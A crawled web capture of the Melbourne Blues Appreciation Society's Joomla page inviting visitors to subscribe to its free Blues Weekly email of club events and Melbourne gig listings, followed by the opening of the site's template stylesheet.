

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mbas.org.au/membership/blues-weekly
body_size: 5187
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" class="j5" xml:lang="en-au" lang="en-au" dir="ltr">

<head>
  
  <meta charset="utf-8">
	<meta name="description" content="The MBAS offers a FREE subscription to BLUES WEEKLY notifying of upcoming MBAS events such as the Tuesday night 'House of Blues' feature &amp; a current weekly local Blues gig guide around Melbourne and Victoria - and more!">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>MBAS - Blues Weekly</title>
	<link href="/templates/mbas/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/t4/themes/base/vendors/font-awesome5/css/all.min.css?cc99cf" rel="stylesheet">
	<link href="/plugins/system/t4/themes/base/vendors/font-awesome/css/font-awesome.min.css?cc99cf" rel="stylesheet">
	<link href="/templates/mbas/css/extras/com_docman.css?cc99cf" rel="stylesheet">
	<link href="/templates/mbas/css/extras/com_easyblog.css?cc99cf" rel="stylesheet">
	<link href="/templates/mbas/css/extras/com_easydiscuss.css?cc99cf" rel="stylesheet">
	<link href="/templates/mbas/css/extras/com_virtuemart.css?cc99cf" rel="stylesheet">
	<link href="/templates/mbas/css/extras/com_kunena.css?cc99cf" rel="stylesheet">
	<link href="/templates/mbas/css/extras/com_jomsocial.css?cc99cf" rel="stylesheet">
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/plugins/system/t4/themes/base/vendors/js-offcanvas/_css/js-offcanvas.css" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Inter%3A300%2C400%2C500%2C600%2C700%7CLobster+Two%3A400%2C400i%2C700%2C700i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700" rel="stylesheet">
	<link href="/templates/mbas/css/template.css?03fb5612fa3dd3eb9e9d073f405991c8" rel="stylesheet">
	<link href="/media/t4/css/41.css?5179a25a8b4a86b453b1aa592915375d" rel="stylesheet">
	<link href="/templates/mbas/css/custom.css?ddd5fcb6f0193bcdaf794bdd3d7d6f3f" rel="stylesheet">
<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"Search &hellip;","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/www.mbas.org.au\/","base":"","baseFull":"https:\/\/www.mbas.org.au\/"},"csrf.token":"160db5110968c4d2c86de8ddf45c0ed5"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/com_finder/js/finder.min.js?755761" type="module"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/vendor/jquery-migrate/js/jquery-migrate.min.js?3.5.2"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.8" type="module"></script>
	<script src="/plugins/system/t4/themes/base/vendors/js-offcanvas/_js/js-offcanvas.pkgd.js"></script>
	<script src="/plugins/system/t4/themes/base/vendors/bodyscrolllock/bodyScrollLock.min.js"></script>
	<script src="/plugins/system/t4/themes/base/js/offcanvas.js"></script>
	<script src="/templates/mbas/js/template.js"></script>
	<script src="/plugins/system/t4/themes/base/js/base.js?cc99cf"></script>
	<script src="/plugins/system/t4/themes/base/js/megamenu.js"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://www.mbas.org.au/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mbas.org.au/"},{"@type":"ListItem","position":2,"name":"Blues Weekly","item":"https://www.mbas.org.au/membership/blues-weekly"}]}</script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mbas.org.au/#/schema/Organization/base","name":"MBAS","url":"https://www.mbas.org.au/"},{"@type":"WebSite","@id":"https://www.mbas.org.au/#/schema/WebSite/base","url":"https://www.mbas.org.au/","name":"MBAS","publisher":{"@id":"https://www.mbas.org.au/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://www.mbas.org.au/component/finder/search?q={search_term_string}&amp;Itemid=104","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.mbas.org.au/#/schema/WebPage/base","url":"https://www.mbas.org.au/membership/blues-weekly","name":"MBAS - Blues Weekly","description":"The MBAS offers a FREE subscription to BLUES WEEKLY notifying of upcoming MBAS events such as the Tuesday night 'House of Blues' feature & a current weekly local Blues gig guide around Melbourne and Victoria - and more!","isPartOf":{"@id":"https://www.mbas.org.au/#/schema/WebSite/base"},"about":{"@id":"https://www.mbas.org.au/#/schema/Organization/base"},"inLanguage":"en-AU","breadcrumb":{"@id":"https://www.mbas.org.au/#/schema/BreadcrumbList/17"}},{"@type":"Article","@id":"https://www.mbas.org.au/#/schema/com_content/article/52","name":"Blues Weekly","headline":"Blues Weekly","inLanguage":"en-AU","isPartOf":{"@id":"https://www.mbas.org.au/#/schema/WebPage/base"}}]}</script>


  <meta name="viewport"  content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes"/>
  <style>
    @-webkit-viewport   { width: device-width; }
    @-moz-viewport      { width: device-width; }
    @-ms-viewport       { width: device-width; }
    @-o-viewport        { width: device-width; }
    @viewport           { width: device-width; }
  </style>
  <meta name="HandheldFriendly" content="true"/>
  <meta name="apple-mobile-web-app-capable" content="YES"/>
  <!-- //META FOR IOS & HANDHELD -->
  
</head>

<body class="site-default navigation-default theme-default layout-default nav-breakpoint-lg navigation-hide com_content view-article item-120 loaded-bs5" data-jver="5">
  
  <div class="t4-offcanvas" data-offcanvas-options='{"modifiers":"right,push"}' id="off-canvas-right-push" role="complementary" style="display:none;">
	<div class="t4-off-canvas-header">
	 		  <a href="https://www.mbas.org.au/" title="MBAS">
	  	    	  	
	    	      <img class="logo-img" src="/images/logo.png" alt="MBAS">
	    
	  	  </a>
	  		<button type="button" class="close js-offcanvas-close" data-bs-dismiss="modal" aria-hidden="true">×</button>
	</div>

	<div class="t4-off-canvas-body menu-item-drill" data-effect="drill">
		<div class="t4-module module_menu " id="Mod1"><div class="module-inner"><div class="module-ct"><nav class="navbar">
<ul  class="nav navbar-nav ">
<li class="nav-item item-104 default"><a href="/" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Home</span></span></a></li><li class="nav-item item-106 deeper dropdown parent" data-level=1><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false" data-bs-toggle = "dropdown">
	<span itemprop="name"><span class="menu-item-title">About Us</span></span>
	</a>
<ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-107"><a href="/about-us/about-mbas" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">About MBAS</span></span></a></li><li class="nav-item item-113"><a href="/about-us/committee-members" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Committee Members</span></span></a></li><li class="nav-item item-114"><a href="/about-us/sponsors-affliates" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Sponsors &amp; Affliates</span></span></a></li><li class="nav-item item-129"><a href="/about-us/privacy-policy" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Privacy Policy</span></span></a></li><li class="nav-item item-130"><a href="/about-us/copyright-terms-conditions" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Copyright &amp; Terms/Conditions</span></span></a></li><li class="nav-item item-131"><a href="/about-us/sitemap" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Sitemap</span></span></a></li></ul></li><li class="nav-item item-108 deeper dropdown parent" data-level=1><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false" data-bs-toggle = "dropdown">
	<span itemprop="name"><span class="menu-item-title">Club Events</span></span>
	</a>
<ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-220"><a href="/club-events/events-calendar" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Events Calendar</span></span></a></li><li class="nav-item item-115"><a href="/club-events/blues-jam-nights" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues Jam Nights</span></span></a></li><li class="nav-item item-117"><a href="/club-events/mbas-music-awards" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">VICTAS Blues Music Awards</span></span></a></li><li class="nav-item item-118"><a href="/club-events/mbas-blues-challenge" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">MBAS Blues Challenge</span></span></a></li><li class="nav-item item-227"><a href="/club-events/mbas-blues-challenge-archive" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title"> MBAS Blues Challenge - Archive</span></span></a></li><li class="nav-item item-119"><a href="/club-events/youth-in-blues-program" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Youth In Blues Program</span></span></a></li><li class="nav-item item-757"><a href="/club-events/women-in-blues" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Women 'N' Blues Program</span></span></a></li></ul></li><li class="nav-item item-109 active deeper dropdown parent" data-level=1><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false" data-bs-toggle = "dropdown">
	<span itemprop="name"><span class="menu-item-title">Membership</span></span>
	</a>
<ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-121"><a href="/membership/mbas-membership" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">MBAS Membership</span></span></a></li><li class="nav-item item-766"><a href="/membership/membership-donate-support" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Donation / Supporter Payment</span></span></a></li><li class="nav-item item-120 current active"><a href="/membership/blues-weekly" itemprop="url" class="dropdown-item" aria-current="page"><span itemprop="name"><span class="menu-item-title">Blues Weekly</span></span></a></li><li class="nav-item item-122"><a href="https://www.facebook.com/MBAS.AU/" itemprop="url" class=" dropdown-item" target="_blank" rel="noopener noreferrer"><span itemprop="name"><span class="menu-item-title">MBAS on facebook</span></span></a></li></ul></li><li class="nav-item item-110 deeper dropdown parent" data-level=1><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false" data-bs-toggle = "dropdown">
	<span itemprop="name"><span class="menu-item-title">Merchandise</span></span>
	</a>
<ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-123"><a href="/merchandise/buy-our-merchandise" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Buy our Merchandise</span></span></a></li><li class="nav-item item-124"><a href="/merchandise/merchandise-donate-support" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Donation / Supporter Payment</span></span></a></li></ul></li><li class="nav-item item-111 deeper dropdown parent" data-level=1><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false" data-bs-toggle = "dropdown">
	<span itemprop="name"><span class="menu-item-title">Wider Blues Community</span></span>
	</a>
<ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-125"><a href="/wider-blues-community/blues-artists" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues Artists</span></span></a></li><li class="nav-item item-126"><a href="/wider-blues-community/blues-on-the-radio" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues On The Radio</span></span></a></li><li class="nav-item item-127"><a href="/wider-blues-community/blues-societies-clubs" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues Societies/Clubs</span></span></a></li><li class="nav-item item-128"><a href="/wider-blues-community/blues-music-festivals" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues Music Festivals</span></span></a></li></ul></li><li class="nav-item item-112"><a href="/contact" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Contact</span></span></a></li></ul></nav></div></div></div>
	</div>

	</div>
  <div class="t4-wrapper">
    <div class="t4-content">
      <div class="t4-content-inner">
        
<div id="t4-header" class="t4-section  t4-header">
<div class="t4-section-inner container"><div class="t4-navbar">
  
<nav class="navbar navbar-expand-lg">
<div id="t4-megamenu-mainmenu" class="t4-megamenu collapse navbar-collapse slide animate" data-duration="400">

<ul class="nav navbar-nav level0"  itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement">
<li class="nav-item default" data-id="104" data-level="1"><a href="/" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Home</span></span></a></li><li class="nav-item dropdown parent" data-id="106" data-level="1"><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false">
	<span itemprop="name"><span class="menu-item-title">About Us</span></span>
	<i class="item-caret"></i></a>
<div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="107" data-level="2"><a href="/about-us/about-mbas" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">About MBAS</span></span></a></li><li class="nav-item" data-id="113" data-level="2"><a href="/about-us/committee-members" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Committee Members</span></span></a></li><li class="nav-item" data-id="114" data-level="2"><a href="/about-us/sponsors-affliates" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Sponsors &amp; Affliates</span></span></a></li><li class="nav-item" data-id="129" data-level="2"><a href="/about-us/privacy-policy" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Privacy Policy</span></span></a></li><li class="nav-item" data-id="130" data-level="2"><a href="/about-us/copyright-terms-conditions" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Copyright &amp; Terms/Conditions</span></span></a></li><li class="nav-item" data-id="131" data-level="2"><a href="/about-us/sitemap" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Sitemap</span></span></a></li></ul></div></div></li><li class="nav-item dropdown parent" data-id="108" data-level="1"><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false">
	<span itemprop="name"><span class="menu-item-title">Club Events</span></span>
	<i class="item-caret"></i></a>
<div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="220" data-level="2"><a href="/club-events/events-calendar" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Events Calendar</span></span></a></li><li class="nav-item" data-id="115" data-level="2"><a href="/club-events/blues-jam-nights" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues Jam Nights</span></span></a></li><li class="nav-item" data-id="117" data-level="2"><a href="/club-events/mbas-music-awards" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">VICTAS Blues Music Awards</span></span></a></li><li class="nav-item" data-id="118" data-level="2"><a href="/club-events/mbas-blues-challenge" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">MBAS Blues Challenge</span></span></a></li><li class="nav-item" data-id="227" data-level="2"><a href="/club-events/mbas-blues-challenge-archive" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title"> MBAS Blues Challenge - Archive</span></span></a></li><li class="nav-item" data-id="119" data-level="2"><a href="/club-events/youth-in-blues-program" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Youth In Blues Program</span></span></a></li><li class="nav-item" data-id="757" data-level="2"><a href="/club-events/women-in-blues" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Women 'N' Blues Program</span></span></a></li></ul></div></div></li><li class="nav-item active dropdown parent" data-id="109" data-level="1"><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false">
	<span itemprop="name"><span class="menu-item-title">Membership</span></span>
	<i class="item-caret"></i></a>
<div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="121" data-level="2"><a href="/membership/mbas-membership" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">MBAS Membership</span></span></a></li><li class="nav-item" data-id="766" data-level="2"><a href="/membership/membership-donate-support" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Donation / Supporter Payment</span></span></a></li><li class="nav-item current active" data-id="120" data-level="2"><a href="/membership/blues-weekly" itemprop="url" class="dropdown-item" aria-current="page"><span itemprop="name"><span class="menu-item-title">Blues Weekly</span></span></a></li><li class="nav-item" data-id="122" data-level="2"><a href="https://www.facebook.com/MBAS.AU/" itemprop="url" class=" dropdown-item" target="_blank" rel="noopener noreferrer"><span itemprop="name"><span class="menu-item-title">MBAS on facebook</span></span></a></li></ul></div></div></li><li class="nav-item dropdown parent" data-id="110" data-level="1"><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false">
	<span itemprop="name"><span class="menu-item-title">Merchandise</span></span>
	<i class="item-caret"></i></a>
<div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="123" data-level="2"><a href="/merchandise/buy-our-merchandise" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Buy our Merchandise</span></span></a></li><li class="nav-item" data-id="124" data-level="2"><a href="/merchandise/merchandise-donate-support" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Donation / Supporter Payment</span></span></a></li></ul></div></div></li><li class="nav-item dropdown parent" data-id="111" data-level="1"><a itemprop="url" href="javascript:;" class="nav-header  nav-link dropdown-toggle"  role = "button" aria-haspopup = "true" aria-expanded = "false">
	<span itemprop="name"><span class="menu-item-title">Wider Blues Community</span></span>
	<i class="item-caret"></i></a>
<div class="dropdown-menu level1" data-bs-popper="static"><div class="dropdown-menu-inner"><ul><li class="nav-item" data-id="125" data-level="2"><a href="/wider-blues-community/blues-artists" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues Artists</span></span></a></li><li class="nav-item" data-id="126" data-level="2"><a href="/wider-blues-community/blues-on-the-radio" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues On The Radio</span></span></a></li><li class="nav-item" data-id="127" data-level="2"><a href="/wider-blues-community/blues-societies-clubs" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues Societies/Clubs</span></span></a></li><li class="nav-item" data-id="128" data-level="2"><a href="/wider-blues-community/blues-music-festivals" itemprop="url" class="dropdown-item"><span itemprop="name"><span class="menu-item-title">Blues Music Festivals</span></span></a></li></ul></div></div></li><li class="nav-item" data-id="112" data-level="1"><a href="/contact" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Contact</span></span></a></li></ul></div>
</nav>

  <span id="triggerButton" class="btn js-offcanvas-trigger t4-offcanvas-toggle d-lg-none" data-offcanvas-trigger="off-canvas-right-push"><i class="fa fa-bars toggle-bars"></i></span>
</div></div>
</div>



<div id="t4-breadcrumbs" class="t4-section  t4-breadcrumbs">
<div class="t4-section-inner container"><nav role="navigation" aria-label="Breadcrumbs">
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="mod-breadcrumbs breadcrumb">
					<li class="active">
				<span class="icon fa fa-home"></span>
			</li>
		
						
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="mod-breadcrumbs__item breadcrumb-item">
					<span itemprop="item"><span itemprop="name">Membership</span></span>											<span class="divider"></span>
										<meta itemprop="position" content="1">
				</li>

							
				<li aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="mod-breadcrumbs__item breadcrumb-item active">
					<a itemprop="item" href="/membership/blues-weekly"><span itemprop="name">Blues Weekly</span></a>					<meta itemprop="position" content="2">
				</li>
				</ol>
    </nav>
</div>
</div>

<div id="t4-main-body" class="t4-section  t4-main-body">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col col-md">
<div id="system-message-container" aria-live="polite"></div>
<div class="com-content-article item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-AU">

	
	
		
	
	<div class="article-aside">

	
													
	</div>

	
		
				
			
		
	
	<div itemprop="articleBody" class="article-body">
		<table style="border-image: initial; width: 100%; border: 0px none #000000;" cellpadding="20">
<tbody>
<tr>
<td style="border-image: initial; width: 20%; border-width: 0px; border-color: #000000; text-align: center;">
<p style="text-align: center;"><a href="/membership/blues-weekly"><span style="color: #000000;"><img onmouseover="this.src='/images/images/menu/adbox-signup-side-on.png';" onmouseout="this.src='/images/images/menu/adbox-signup-side-off.png';" src="https://www.mbas.org.au/images/images/menu/adbox-signup-side-off.png" alt="Sign up to Blues Weekly" /></span></a></p>
<p><span style="color: #000000;"><a href="https://www.facebook.com/MBAS.AU/" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.mbas.org.au/images/images/menu/socialicon-facebook.png" alt="Follow us on FaceBook" /></a><a href="/membership/mbas-membership"><img src="https://www.mbas.org.au/images/images/menu/sidebox-membership.png" alt="Become a Club Member" /></a><a href="https://www.mbas.org.au/index.php?option=com_content&view=article&id=33:mbas-membership&catid=2:uncategorised" target="_blank" rel="noopener"><br /></a><a href="/donate-support"><img src="https://www.mbas.org.au/images/images/menu/sidebox-donations.png" alt="Make a Donation" /></a><br /><a href="/merchandise/buy-our-merchandise"><img src="https://www.mbas.org.au/images/images/menu/sidebox-merchandise.png" alt="Buy our merchandise" /></a></span></p>
<p><div class="moduletable ">
            <h3 >Search</h3>        
<form class="mod-finder js-finder-searchform form-search" action="/component/finder/search?Itemid=104" method="get" role="search">
    <label for="mod-finder-searchword109" class="visually-hidden finder">Search</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword109" class="js-finder-search-query form-control" value="" placeholder="Search &hellip;"><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> </button></div>
            <input type="hidden" name="Itemid" value="104"></form>
</div>
</p>
</td>
<td style="width: 80%; border: 7px solid #000000; vertical-align: top;">
<h1 style="text-align: center;">MBAS Blues Weekly</h1>
<p>The MBAS offers a FREE subscription to BLUES WEEKLY notifying of upcoming MBAS events such as the Tuesday night 'House of Blues' feature & a current weekly local Blues gig guide around Melbourne and Victoria - and more!</p>
<p>If you aren't already receiving Blues Weekly in your email inbox every Monday morning, simply subscribe via the on-line form below - and never be in the dark on MBAS news and Blues events again!</p>
<p>You do not need to be an MBAS member to receive Blues Weekly, and subscribing to Blues Weekly does not make you an MBAS member.</p>
<p>If you wish to become an MBAS member, simply visit our <a href="/membership/mbas-membership">Membership</a> page.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://eepurl.com/dmhC3z"><span style="font-size: 14pt;">Sign up to Blues Weekly</span><br /></a></p>
</td>
</tr>
</tbody>
</table>	</div>

	
	
	
		
	
		</div>

</div>


</div></div>
</div>



<div id="t4-footer" class="t4-section  t4-footer">
<div class="t4-section-inner container">

<div class="custom"  >
	<p>Copyright © Melbourne Blues Appreciation Society -&nbsp;<a href="https://www.mbas.org.au/about-us/sitemap">Sitemap</a></p></div>
</div>
</div><a href='javascript:' id='back-to-top'><i class='fa fa-chevron-up'></i></a>
      </div>
    </div>
  </div>
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mbas.org.au/templates/mbas/css/template.css?03fb5612fa3dd3eb9e9d073f405991c8
body_size: 61966
content:
@charset "UTF-8";
/**
 *------------------------------------------------------------------------------
 * @package       T4 Framework - Free Template for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2021 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt
 *------------------------------------------------------------------------------
 */
/**
 *------------------------------------------------------------------------------
 * @package       T4_Blank_BS5 - Free Template for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2021 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt
 *------------------------------------------------------------------------------
**/
:root,
[data-bs-theme=light] {
  --t4-blue: #0d6efd;
  --t4-indigo: #020202;
  --t4-purple: #6f42c1;
  --t4-pink: #d63384;
  --t4-red: #dc3545;
  --t4-orange: #fd7e14;
  --t4-yellow: #ffc107;
  --t4-green: #198754;
  --t4-teal: #20c997;
  --t4-cyan: #0dcaf0;
  --t4-white: #fff;
  --t4-gray: #6c757d;
  --t4-gray-dark: #343a40;
  --t4-gray-100: #f8f9fa;
  --t4-gray-200: #e9ecef;
  --t4-gray-300: #dee2e6;
  --t4-gray-400: #ced4da;
  --t4-gray-500: #adb5bd;
  --t4-gray-600: #6c757d;
  --t4-gray-700: #495057;
  --t4-gray-800: #343a40;
  --t4-gray-900: #212529;
  --t4-primary: #0d6efd;
  --t4-secondary: #6c757d;
  --t4-success: #198754;
  --t4-info: #0dcaf0;
  --t4-warning: #ffc107;
  --t4-danger: #dc3545;
  --t4-light: #f8f9fa;
  --t4-dark: #212529;
  --t4-primary-rgb: 13, 110, 253;
  --t4-secondary-rgb: 108, 117, 125;
  --t4-success-rgb: 25, 135, 84;
  --t4-info-rgb: 13, 202, 240;
  --t4-warning-rgb: 255, 193, 7;
  --t4-danger-rgb: 220, 53, 69;
  --t4-light-rgb: 248, 249, 250;
  --t4-dark-rgb: 33, 37, 41;
  --t4-primary-text-emphasis: #052c65;
  --t4-secondary-text-emphasis: #2b2f32;
  --t4-success-text-emphasis: #0a3622;
  --t4-info-text-emphasis: #055160;
  --t4-warning-text-emphasis: #664d03;
  --t4-danger-text-emphasis: #58151c;
  --t4-light-text-emphasis: #495057;
  --t4-dark-text-emphasis: #495057;
  --t4-primary-bg-subtle: #cfe2ff;
  --t4-secondary-bg-subtle: #e2e3e5;
  --t4-success-bg-subtle: #d1e7dd;
  --t4-info-bg-subtle: #cff4fc;
  --t4-warning-bg-subtle: #fff3cd;
  --t4-danger-bg-subtle: #f8d7da;
  --t4-light-bg-subtle: #fcfcfd;
  --t4-dark-bg-subtle: #ced4da;
  --t4-primary-border-subtle: #9ec5fe;
  --t4-secondary-border-subtle: #c4c8cb;
  --t4-success-border-subtle: #a3cfbb;
  --t4-info-border-subtle: #9eeaf9;
  --t4-warning-border-subtle: #ffe69c;
  --t4-danger-border-subtle: #f1aeb5;
  --t4-light-border-subtle: #e9ecef;
  --t4-dark-border-subtle: #adb5bd;
  --t4-white-rgb: 255, 255, 255;
  --t4-black-rgb: 0, 0, 0;
